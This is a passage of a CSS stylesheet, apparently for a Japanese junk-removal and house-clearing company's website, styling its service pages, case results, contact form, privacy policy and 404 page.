	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 3px #f3f3f3;
	border-radius: 9px;
}

.fltTel a:link,
.fltTel a:visited,
.fltBtn a:link,
.fltBtn a:visited {
	color: #fff!important;
}

/*======================================================
  OLD lower
======================================================*/

#lwrMnAra {
	height: 150px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 30px;
	background-position: top;
	background-repeat: no-repeat;
	background-color: #fff;
	border-bottom: solid 5px #22c787;
}

.lwrMnTtl {
	font-weight: 900;
	font-size: 3em;
	line-height: 1;
	color: #22c787;
}

/*======================================================
  OLD contact
======================================================*/

.cctMn {
	background-image: url(../images/bg_main_contact.jpg) ;
	background-size: cover;
}


/*======================================================
  lower
======================================================*/

.telLnk {
	color: #2f2f2f!important;
}

#lwrMnAra {
	height: 220px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 30px;
}

.lwrMnTtl {
	text-align: center;
	display: inline-block;
	font-weight: 900;
	font-size: 4.2em;
	line-height: 1.2;
	color: #ff8400;
    text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff, 0 2px 0 #fff,
	0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff,
	5px 0 8px rgb(0,0,0,0.2);
	padding: 5px 40px;
	background: url(../images/lower/bg_ttl_lt.png) left no-repeat,
	url(../images/lower/bg_ttl_rt.png) right no-repeat;
	background-size: 30px 40px,30px 40px;
}

.lwrCntTxt {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.8;
	margin: 0 0 30px;
}

.lwrCntWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.cntTbl {
	width: calc(100% - 6px);
	background: #fff;
	border: solid 3px #2f2f2f;
	border-radius: 8px;
}

.cntTbl th {
	width: 200px;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.3;
	padding: 25px 15px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-right: solid 1px #c8c2be;
	vertical-align: middle;
}

.cntTbl tr:first-child th {
	border-radius: 5px 0 0 0;
}

.cntTbl tr:last-child th {
	border-radius: 0 0 0 5px;
}

.cntTbl tr:not(:last-child) th,
.cntTbl tr:not(:last-child) td {
	border-bottom: solid 1px #c8c2be;
}

.cntTbl td {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.3;
	padding: 25px 15px;
	vertical-align: middle;
}

/*======================================================
  fuyouhin
======================================================*/

.lwrFyhMn {
	background: url(../images/lower/bg_fuyohin_main.jpg) top no-repeat;
	background-size: cover;
}

.lwrIhnMn {
	background: url(../images/lower/bg_ihin_main.jpg) top no-repeat;
	background-size: cover;
}

.lwrSdgMn {
	background: url(../images/lower/bg_sodaigomi_main.jpg) top no-repeat;
	background-size: cover;
}

.lwrGmyMn {
	background: url(../images/lower/bg_gomiyashiki_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrMnBigAra */
#lwrMnBigAra {
	height: 450px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.lwrMnBigWrp {
	text-align: center;
}

.lwrMnBigCth {
	max-width: 400px;
	margin: 0 auto 10px;
	display: none;
}

.lwrMnBigTtl {
	display: inline-block;
	font-weight: 900;
	font-size: 3.8em;
	line-height: 1.15;
	color: #ff8400;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff,
	2px -2px 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff, 5px 0 8px rgb(0,0,0,0.2);
	margin: 0 0 15px;
	padding: 5px 70px;
	background: url(../images/lower/bg_ttl_lt.png) left 0 bottom 10px no-repeat, url(../images/lower/bg_ttl_rt.png) right 0 bottom 10px no-repeat;
	background-size: 50px 67px,50px 67px;
}

.lwrMnBigTtl .minTxt {
	font-size: 0.8em;
}

.lwrMnBigTtl .bigTxt {
	font-size: 1.7em;
}

.lwrMnBigWrp .mnRnkLst {
	max-width: 400px;
	margin: 0 auto 30px;
}

/* lwrAbtAra */
#lwrAbtAra {
	padding: 80px 30px 0;
}

.lwrAbtWrp {
	max-width: 1000px;
	margin: 0 auto;
	padding: 15px;
	border-radius: 8px;
}

.lwrAbtWrp.orBox {
	border: solid 3px #ff8400;
}

.lwrAbtWrp.grBox {
	border: solid 3px #22c787;
}

.lwrAbtTtlWrp {
	position: relative;
	margin: 0 0 20px;
	padding: 5px;
	border-radius: 6px;
}

.orBox .lwrAbtTtlWrp {
	background: #ff8400;
}

.grBox .lwrAbtTtlWrp {
	background: #22c787;
}

.lwrAbtTtlImg {
	max-width: 100px;
	position: absolute;
	bottom: 0;
}

.orBox .lwrAbtTtlImg {
	left: 0;
	margin: 0 20px 0 0;
}

.grBox .lwrAbtTtlImg {
	right: 0;
	margin: 0 0 0 20px;
}

.lwrAbtTtlBox {
	display: flex;
	align-items: center;
	justify-content: center;
}

.lwrAbtTtl {
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1.4;
	color: #fff;
}

.lwrAbtTtl img {
	max-width: 160px;
	margin: 0 5px 0 0;
}

.lwrAbtTtl .ylTxt {
	font-size: 1.3em;
	color: #fff20e;
}

.lwrAbtBox {
	display: flex;
	align-items: center;
}

.lwrAbtImg {
	max-width: 300px;
}

.grBox .lwrAbtImg {
	order: 1;
}

.lwrAbtTxt {
	width: calc(100% - 320px);
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.7;
	letter-spacing: -0.005em;
	margin: 0 20px 0 0;
}

.grBox .lwrAbtTxt {
	order: 2;
	margin: 0 0 0 20px;
}

.strTxt {
	font-weight: 900;
	font-size: 1.2em;
	background: linear-gradient(transparent 76%, #fff20e 24%);
}

.orBox .strTxt {
	color: #ff8400;
}

.grBox .strTxt {
	color: #22c787;
}

.lwrAbtImg img {
	border-radius: 6px;
}

/* lwrJnkAra */
#lwrJnkAra {
	padding: 80px 30px 0;
	overflow: hidden;
}

.lwrJnkWrp {
	max-width: 1000px;
	position: relative;
	margin: 0 auto;
	padding: 20px 30px 30px;
	background: url(../images/lower/bg_junk.jpg) top;
	background-size: 34px 34px;
	border-radius: 8px;
}

.lwrJnkTtl {
	text-align: center;
	font-weight: 900;
	font-size: 3.6em;
	line-height: 1;
	color: #fff;
	margin: 0 0 20px;
}

.lwrJnkTtl .ylTxt {
	color: #fff20e;
}

.lwrJnkBox {
	position: relative;
	padding: 20px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
	z-index: 1;
}

.lwrJnkLst {
	max-width: 550px;
	margin: 0 auto;
}

.lwrJnkLst li {
	font-weight: 900;
	font-size: 2.2em;
	line-height: 1.4;
	color: #fff;
	padding: 8px 25px;
	background: #ff8400;
	border-radius: 35px;
}

.lwrJnkLst li:not(:last-child) {
	margin: 0 0 15px;
}

.lwrJnkLst li p {
	padding: 0 0 0 40px;
	background: url(../images/lower/icn_junk.png) left no-repeat;
	background-size: 30px 17px;
}

.lwrJnkImgLt,
.lwrJnkImgRt {
	max-width: 180px;
}

.lwrJnkImgLt {
	position: absolute;
	bottom: 0;
	left: -50px;
	z-index: 10;
}

.lwrJnkImgRt {
	position: absolute;
	bottom: 0;
	right: -20px;
	z-index: 10;
}

/* lwrFetAra */
#lwrFetAra {
	padding: 80px 30px 0;
}

.lwrFetWrp {
	max-width: 1000px;
	position: relative;
	margin: 0 auto;
	padding: 20px 20px 0;
	background: url(../images/lower/bg_feature.jpg) top;
	background-size: 34px 34px;
	border-radius: 8px;
}

.lwrFetTtl {
	text-align: center;
	font-weight: 900;
	font-size: 3.6em;
	line-height: 1;
	color: #fff;
	margin: 0 0 20px;
}

.lwrFetTtl .ylTxt {
	color: #fff20e;
}

.lwrFetTtl .minTxt {
	font-size: 0.75em;
}

.lwrFetCthBox {
	position: relative;
	margin: 0 0 20px;
	padding: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
	z-index: 1;
}

.lwrFetCthImg {
	max-width: 150px;
	position: absolute;
	bottom: 0;
	left: calc(50% - 320px);
	z-index: 10;
}

.lwrFetCthLst {
	display: flex;
	align-items: flex-end;
	justify-content: center;
	margin: 0 0 0 100px;
}

.lwrFetCthTxt {
	text-align: center;
	font-weight: 900;
	font-size: 1.6em;
	line-height: 1.1;
	color: #ff8400;
	margin: 0 15px 10px 0;
}

.lwrFetCthTxt .bigTxt {
	font-size: 2.5em;
}

.lwrFetCthNbr {
	max-width: 300px;
}

.lwrFetLst {
	display: flex;
	flex-wrap: wrap;
}

.lwrFetLst li{
	padding: 10px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 5px 8px rgb(0,0,0,0.08);
}

.lwrFetLst li:nth-child(odd) {
	width: calc(50% - 30px);
	margin: 0 10px 20px 0;
}

.lwrFetLst li:nth-child(even) {
	width: calc(50% - 30px);
	margin: 0 0 20px 10px;
}

.lwrFetImg {
	max-width: 200px;
	margin: 0 auto 5px;
}

.lwrFetTxt {
	text-align: center;
	font-weight: 900;
	font-size: 2em;
	line-height: 1.4;
	letter-spacing: -0.005em;
	color: #ff8400;
}

.lwrFetTxt .stgTxt {
	font-size: 1.5em;
	background: linear-gradient(transparent 76%, #fff20e 24%);
}

.lwrFetTxt .bigTxt {
	font-size: 1.5em;
}

/* lwrRstAra */
#lwrRstAra {
	padding: 80px 30px 0;
}

.lwrRstLst {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 30px;
}

.rstTtl a:link,
.rstTtl a:visited {
	color: #fff!important;
}

.lwrRstLst li:hover {
	opacity: 0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity: 0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
	text-decoration: none!important;
}

.lwrRstLst li {
	width: calc(50% - 10px);
}

.lwrRstLst li:nth-child(odd) {
	margin: 0 10px 30px 0;
}

.lwrRstLst li:nth-child(even) {
	margin: 0 0 30px 10px;
}

.noBdr li {
	background: none!important;
	border: none!important;
	border-radius: none!important;
}

.noBdr li:nth-child(odd) {
	margin: 0 10px 0 0!important;
}

.noBdr li:nth-child(even) {
	margin: 0 0 0 10px!important;
}

.lwrRstLstBox {
	margin: 0 0 30px;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.lwrVicBox {
	margin: 0 0 20px;
}

.lwrVicxt {
	position: relative;
	max-width: 300px;
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.6;
	letter-spacing: -0.005em;
	margin: 0 auto 20px;
	padding: 10px;
	background: #fff20e;
	border-radius: 8px;
}

.lwrVicxt:after {
	border: solid transparent;
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    border-width: 6px;
    margin-left: -6px;
    border-top-color: #fff20e;
}

.lwrVicImg {
	max-width: 300px;
	margin: 0 auto 20px;
}

.lwrVicImg img {
	border-radius: 8px;
}

.lwrVicDtaLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 1px #22c787;
	border-radius: 4px 4px 0 0;
}

.lwrVicDtaLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	padding: 5px;
	background: #fff;
	border: solid 1px #22c787;
	border-radius: 0 0 4px 4px;
}

.lwrRstDtaMinLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 1px #22c787;
}

.lwrRstDtaMinLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.4;
	padding: 5px;
	background: #fff;
	border: solid 1px #22c787;
}

.lwrRstDtaMinLst dt:first-child {
	border-radius: 4px 4px 0 0;
}

.lwrRstDtaMinLst dd:last-child {
	border-radius: 0 0 4px 4px;
}

/* flwAra */
#flwAra {
	padding: 80px 30px;
}

.flwWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.flwLst {
	display: flex;
}

.flwLst li {
	width: calc(20% - 10px);
	position: relative;
	margin: 0 5px;
	padding: 10px 5px;
	background: #ff8400;
	border-radius: 4px;
}

.flwLst li:not(:last-child):after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: calc(50% + 8px);
	right: -11px;
	border-left: 8px solid #ff8400;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
}

.flwNbr {
	max-width: 90px;
	margin: 0 auto 10px;
}

.flwTtl {
	text-align: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	color: #ff8400;
	margin: 0 0 10px;
	padding: 5px;
	background: #fff;
	border-radius: 4px;
}

.flwImg {
	margin: 0 0 15px;
}

.flwImg img {
	border-radius: 4px;
}

.flwTxt {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.6;
	color: #fff;
}

/* lwrCtaAra */
#lwrCtaAra {
	width: calc(100% - 60px);
	padding: 0 30px;
	background: #22c787;
	z-index: 10;
}

.lwrCtaWrp {
	height: 70px;
	display: flex;
	align-items: center;
	justify-content: center;	
}

.lwrCtaNav {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.lwrCtaNav li {
	margin: 0 10px;
}

/*======================================================
  result
======================================================*/

.lwrRstMn {
	background: url(../images/lower/bg_result_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrRstLstAra */
#lwrRstLstAra {
	padding: 0 30px 80px;
}

.lwrRstLst {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 10px;
}

.lwrRstLst li {
	width: calc(50% - 16px);
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.lwrRstLst li:nth-child(odd) {
	margin: 0 10px 30px 0;
}

.lwrRstLst li:nth-child(even) {
	margin: 0 0 30px 10px;
}

.lwrRstDtaLst dt {
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1;
	color: #fff;
	padding: 10px;
	background: #22c787;
	border: solid 1px #22c787;
}

.lwrRstDtaLst dd {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	padding: 10px;
	background: #fff;
	border: solid 1px #22c787;
}

.lwrRstDtaLst dt:first-child {
	border-radius: 4px 4px 0 0;
}

.lwrRstDtaLst dd:last-child {
	border-radius: 0 0 4px 4px;
}

#wrapper .lwrRstDtaLst a {
	color: #2f2f2f;
}

/* wp-pagenavi */
.wp-pagenavi {
	text-align: center;
}

.wp-pagenavi a,
.wp-pagenavi span {
	width: 50px;
	height: 35px;
	color: #ff8400!important;
	font-size: 20px;
	line-height: 1;
	display: inline-block;
	margin: 0 8px;
	padding: 15px 0 0;
	background: #fff;
	border-radius: 50%;
	border: solid 2px #ff8400;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.wp-pagenavi .current,
.wp-pagenavi a:hover {
	color: #fff!important;
	background: rgb(251,132,1);
    background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 2px #ff8400;
	text-decoration: none!important;
}

.first,
.last,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink {
	border: none!important;
	background: none!important;
	width: 30px!important;
	font-size: 32px!important;
	display: inline-block!important;
	vertical-align: bottom!important;
	padding-bottom: 9px!important;
}
.wp-pagenavi .first:hover,
.wp-pagenavi .last:hover,
.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover {
	opacity:0.7!important;
	color: #ff8400!important;
	
}

.wp-pagenavi span.extend {
	border: none!important;
	background: none!important;
	width: 30px!important;
	padding-top: 8px!important;
	color: #222!important;
}

/* lwrRstDtlAra */
#lwrRstDtlAra {
	padding: 80px 30px;
}

.lwrRstDtlBox {
    background: #fff;
    border: solid 3px #22c787;
    border-radius: 8px;
}

.lwrRstDtlTtlBox {
	position: relative;
	padding: 15px 120px;
	background: #22c787;
}

.lwrRstDtlTtl {
	text-align: center;
	font-weight: 700;
	font-size: 3em;
	line-height: 1.3;
	color: #fff;
}

.lwrRstImg {
	max-width: 100px;
	position: absolute;
	bottom: -7px;
	right: 0;
}

.lwrRstDtlInr {
	padding: 30px;
}

.lwrRstBfaBox {
	display: flex;
	justify-content: space-between;
	margin: 0 0 30px;
}

.lwrRstBfaTtl {
	text-align: center;
	font-weight: 700;
	font-size: 3.2em;
	line-height: 1;
	color: #22c788;
	margin: 0 0 15px;
}

.lwrRstBfaBox .trgIcn {
	width: 0;
	height: 0;
	margin: 150px 0 0;
	border-style: solid;
	border-width: 20px 0 20px 15px;
	border-color: transparent transparent transparent #22c788;
}

.lwrRstDtlDtaBox {
	padding: 20px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-radius: 8px;
}

.lwrRstDtlDtaLst {
	margin: 0 0 20px;
}

.lwrRstDtlDtaLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	color: #fff;
	padding: 7px;
	background: #22c787;
}

.lwrRstDtlDtaLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 2em;
	line-height: 1.4;
	padding: 7px;
	background: #fff;
	border: solid 2px #22c787;
}

.lwrRstDtlDtaLst dt:first-child {
	border-radius: 4px 4px 0 0;
}

.lwrRstDtlDtaLst dd:last-child {
	border-radius: 0 0 4px 4px;
}

.lwrRstDtlTimLst li {
	display: flex;
	align-items: center;
	padding: 0 20px;
	background: #fff;
	border: solid 1px #ececec;
	border-radius: 4px;
}

.lwrRstDtlTimLst li:not(:last-child) {
	margin: 0 0 8px;
}

.lwrRstDtlTimTtl {
	width: calc(55% - 57px);
	font-weight: 700;
	font-size: 2em;
	line-height: 1.2;
	color: #22c787;
	padding: 15px 15px 15px 40px;
	border-right: solid 2px #ececec;
}

.timTtl01 {
	background: url(../images/lower/icn_result_01.png) left no-repeat;
	background-size: 35px 35px;
}

.timTtl02 {
	background: url(../images/lower/icn_result_02.png) left no-repeat;
	background-size: 35px 35px;
}

.lwrRstDtlTimTtl .minTxt {
	font-size: 0.8em;
}

.lwrRstDtlTimTxt {
	text-align: center;
	width: calc(45% - 30px);
	font-weight: 700;
	font-size: 2em;
	line-height: 1.2;
	padding: 15px;
}

.lwrRstDtlCmtBox {
	margin: 30px 0 0;
	padding: 30px 0 0;
	border-top: dashed 3px #d5d5d5;
}

.lwrRstDtlCmtTtl {
	text-align: center;
	font-weight: 900;
	font-size: 2.8em;
	line-height: 1;
	color: #22c787;
	margin: 0 0 20px;
}

.lwrRstDtlCmtTxt {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 2;
}

.cntBtn {
	text-align: center;
	width: 240px;
	margin: 30px auto 0;
}

.cntBtn a {
	display: block;
	font-weight: 700;
	font-size: 2em;
	line-height: 1;
	padding: 18px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 4px #f3f3f3;
	border-radius: 9px;
}

.cntBtn a:link,
.cntBtn a:visited {
	color: #fff!important;
}

.cntBtn a:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

/*======================================================
  company
======================================================*/

.lwrCmpMn {
	background: url(../images/lower/bg_company_main.jpg) top no-repeat;
	background-size: cover;
}

#lwrCmpAra {
	padding: 0 30px 0;
}

#lwrGmpAra {
	padding: 80px 30px;
}

.gMap {
	position: relative;
	width: 100%;
	height: 0;
	margin: 0 0 30px;
	padding-top: 60%;
}

.gMap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 8px;
}

.addWrp {
	text-align: center;
}

.addBox {
	display: inline-block;
	padding: 15px 25px;
	background: #fc8400;
	border-radius: 8px;
}

.addTxt {
	font-weight: 700;
	font-size: 2em;
	line-height: 1.3;
	color: #fff;
	margin: 0 0 10px;
	padding: 5px 0 5px 22px;
	background: url(../images/lower/icn_map.png) left no-repeat;
	background-size: 16px 24px;
}

.addSubTxt {
	display: inline-block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.3;
	padding: 8px 20px;
	background: #fff20e;
	border-radius: 4px;
}

/*======================================================
  contact
======================================================*/

.cctMn {
	background-image: url(../images/bg_main_contact.jpg) ;
	background-size: cover;
}

.lwrCctMn {
	background: url(../images/lower/bg_contact_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrCctAra */
#lwrCctAra {
	padding: 0 30px 50px;
}

.lwrCctImg {
	max-width: 600px;
	margin: 0 auto 40px;
}

.hissu {
	float: right;
	background: #ff3600;
	color: #fff;
	display: block;
	border-radius: 4px;
	padding: 5px;
	font-size: 80%;
	line-height: 1;
}

.form .c,
.form .t,
.check .f,
.check .t,
.thankyou .f,
.thankyou .c {
	display: none;
}

.zipBox {
	line-height: 2.5;
}

.formTable {
	margin: 0 auto 30px;
	width: 100%;
	border: 3px solid #2f2f2f;
	border-radius: 8px;	
	overflow: hidden;
}

.formTable th {
	width: 100%;
	display: block;
	border-bottom: 1px solid #d0d0d0;
	padding: 10px 15px;
	background: url(../images/bg_net.png) top #f4f4f4;
	font-weight: 700;
	font-size: 1.4em;
	box-sizing: border-box;
	vertical-align: top;
}

.formTable td {
	width: 100%;
	display: block;
	border-bottom: 1px solid #d0d0d0;
	padding: 15px;
	background: #fff;
	font-size: 1.4em;
	box-sizing: border-box;
}

.formTable td .mwform-checkbox-field.horizontal-item {
	float: left;
	display: block;
	margin-right: 20px;
	margin-left: 0;
}

.formTable td label input {
	margin-top: 6px;
}

.formTable input[type="text"],
.formTable input[type="email"],
.formTable input[type="tel"] {
	padding: 7px;
	box-sizing: border-box;
	font-size: 1em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 4px!important;
}

.formTable textarea {
	padding: 7px;
	box-sizing: border-box;
	font-size: 1.2em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 4px!important;	
}

.searchTable select,
.formTable select {
	padding: 7px;
	box-sizing: border-box;
	font-size: 1em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 4px!important;
	/*background: #fff;*/
}

.workcategory {
	overflow: hidden;
}

.workcategory li {
	float: left;
	margin: 5px 20px 5px 0;
}

.workcategory li  input {
	margin-right: 5px;
}

.caseSearch {
	max-width: 1094px;
	margin: 0 auto 40px;
	background: #fff;
	border: solid 3px #ff8400;
	border-radius: 4px;
}

.caseSearch h3 {
	text-align: center;
	color: #fff;
	background: #ff8400;
	font-size: 2.4em;
	line-height: 1;
	padding: 10px 0 15px;
}

.searchTable {
	margin: 0 30px 20px;
	width: calc(100% - 60px);
}

.searchTable th {
	font-size: 1.8em;
	vertical-align: middle;
	padding: 15px 15px 15px 0;
	border-bottom: 2px dotted #ccc;
	white-space:nowrap;
}

.searchTable td {
	font-size: 1.6em;
	vertical-align: middle;
	padding: 15px;
	border-bottom: 2px dotted #ccc;
}

.searchTable td input {
	vertical-align: middle;
}

/*
.searchTable tr:first-child th,
.searchTable tr:first-child td {
	border-top: none;
}
*/

.searchBtn {
	margin-bottom: 20px;
}


.form01 {
	width: 100%;
}

.form02 {
	width: 150px;
}

.form03 {
	width: 100%;
	height: 200px;
}

.capTxt {
	font-size: 0.9em;
	line-height: 1.2!important;
	color: #ff3600;
}

.btn button,
.btn input {
	border: solid 4px #f3f3f3;
	border-radius: 9px;
	display: block;
	color: #fff;
	font-weight: 700;
	font-size: 2em;
	padding: 15px;
	width: 220px;
	margin: 0 auto;
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
}

.toCheck {
	margin-bottom: 30px;
}

.toThankyou button:hover,
.toThankyou input:hover,
.toCheck button:hover,
.toCheck input:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	cursor: pointer;
}

.toBack {
	margin-bottom: 30px;
}

.toBack button,
.toBack input {
	font-size: 1.4em;
	padding: 10px;
	width: 180px;
	background: #333!important;
	margin-top: 30px;
}

.toBack button:hover,
.toBack input:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	cursor: pointer;
}

.checkMessage {
	text-align: center;
	font-size: 1.4em;
	margin-bottom: 20px;
}

.thankyouBox {
	padding: 20px;
	margin: 20px;
	background: #fff;
	text-align: center;
}

.thankyou01 {
	font-size: 2.2em;
	font-weight: bold;
	margin-bottom: 20px;
}

.thankyou02 {
	font-size: 1.4em;
	margin-bottom: 30px;
}

.thankyou03 {
	font-size: 1.3em;
	padding-top: 20px;
	border-top: 1px dotted #ccc;
}

/*======================================================
  policy
======================================================*/

.lwrPlcMn {
	background: url(../images/lower/bg_policy_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrPlcAra */
#lwrPlcAra {
	padding: 0 30px 80px;
}

.lwrPlcBox {
	padding: 30px 20px;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.lwrPlcLst dt {
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1.6;
	color: #22c787;
	margin: 0 0 20px;
}

.lwrPlcLst dd {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.8;
}

.lwrPlcLst dd:not(:last-child) {
	margin: 0 0 30px;
}

.lwrPlcTxt {
	margin: 0 0 30px;
}

.lwrPlcNbrLst,.lwrPlcNbrSubLst,.lwrPlcNbrMinLst {
	counter-reset: item;
	list-style: none;
	padding-left: 2.5em;
}

.lwrPlcNbrSubLst,.lwrPlcNbrMinLst {
	margin: 20px 0 0;
}

.lwrPlcNbrLst li,.lwrPlcNbrSubLst li,.lwrPlcNbrMinLst li {
	position: relative;
}

.lwrPlcNbrLst li:not(:last-child) {
	margin: 0 0 20px;
}

.lwrPlcNbrLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -26px;
	line-height: 1;
	color: #fff;
	z-index: 1;
}

.lwrPlcNbrLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	width: 24px;
	height: 24px;
	background: #22c787;
	border-radius: 50%;
	z-index: 0;
}

.lwrPlcNbrSubLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -26px;
	line-height: 1;
	color: #22c787;
	z-index: 1;
}

.lwrPlcNbrSubLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	width: 20px;
	height: 20px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 50%;
	z-index: 0;
}

.lwrPlcNbrMinLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -26px;
	line-height: 1;
	color: #ff8400;
	z-index: 1;
}

.lwrPlcNbrMinLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	width: 20px;
	height: 20px;
	background: #fff;
	border: solid 2px #ff8400;
	border-radius: 50%;
	z-index: 0;
}

.rtTxt {
	text-align: right!important;
}

.serviceOptionText {
	font-size: 1.5em;
	margin-top: 40px;
}

.voiceOptionText {
	font-size: 1.5em;
	margin: 40px 10px 0;
}

.noData {
	font-size: 2em;
	text-align: center;
	padding: 60px 0 0;
}

.box404 {
	border: 2px solid #22c787;
	margin: 50px 20px;
	background: #fff;
	padding: 20px 50px 50px;
	border-radius: 10px;
}

.box404 h2 {
	text-align: center;
	font-size: 2.8em;
	margin-bottom: 30px;
	border-bottom: 3px dotted #ccc;
	padding-bottom: 20px;
}

.box404 p {
	font-size: 1.6em;
	margin-bottom: 20px;
}

.box404 ul {
	font-size: 1.6em;
	margin-bottom: 20px;
	margin-left: 20px;
	list-style: disc;
}

.fList {
	margin-top: 15px;
	font-size: 1.4em;
}

.fList li {
	display: inline;
	margin-right: 20px;
}

.fList a {
	color: #22c787!important;
}

.caseSingle {
	margin-top: -80px;
}

@media screen and (min-width: 768px) and (max-width: 1040px) {
	body {
		overflow-x: hidden;	
	}
	.servicePankuzu {
		border-top: none!important;
	}	
	/*メインビジュアル*/
	.mainVisual {
		padding: 0 20px;
		background: #fff url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/bg_main.jpg) bottom -100px center no-repeat;
		/*background-size: 100% auto;*/
	}
	.mainVisual .inner {
		margin: 0 auto;
		position: relative;		
		max-width: 1100px;
		height: 650px;	
		position: relative;
	}
	.mainCp {
		font-style: italic;	
		font-weight: bold;
		padding-top: 5px;
		margin-bottom: 10px;
	}	
	.mainCpArea {
		color: #1dc584;
		font-size: 20px;
		display: block;
		margin-bottom: 10px;
	}
	.mainCpWork {
		color: #fff;
		background: #ff8400;
		font-size: 20px;
		display: inline-block;
		border-radius: 5px;
		padding: 5px 20px 7px 20px;
		margin-right: 10px;
	}
	.mainMsg {
		font-size: 26px;	
		font-style: italic;	
		text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 0 5px rgba(0,0,0,0.4);
		margin-bottom: 50px;
	}
	.mainPoint {
		position: absolute;
		left: 0;
		bottom: 30px;
	}
	.mainPoint li {
		background: #fff;
		border: 2px solid #000;
		padding: 0 5px 0 5px;
		border-radius: 5px;	
		margin-right: 5px;
		margin-top: 10px;
	}
	.mainPoint li img {
		width: auto;
		height: 50px;
	}	
	.mainRank {
		position: absolute;
		right: 0;
		bottom: 20px;		
		display: flex;
	}
